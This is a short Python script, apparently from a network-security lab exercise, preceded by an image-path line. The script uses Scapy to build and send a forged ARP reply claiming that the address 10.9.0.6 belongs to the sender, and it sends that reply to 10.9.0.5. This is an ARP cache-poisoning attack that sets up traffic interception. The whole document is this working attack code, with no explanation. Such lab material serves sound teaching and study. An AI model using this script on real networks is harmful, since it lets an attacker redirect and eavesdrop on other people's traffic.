 1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 E = Ether()
5 A = ARP()
6 A.op=2
7 A.psrc="10.9.0.6"
8 A.pdst="10.9.0.5"
9 pkt = E/A
10 sendp(pkt)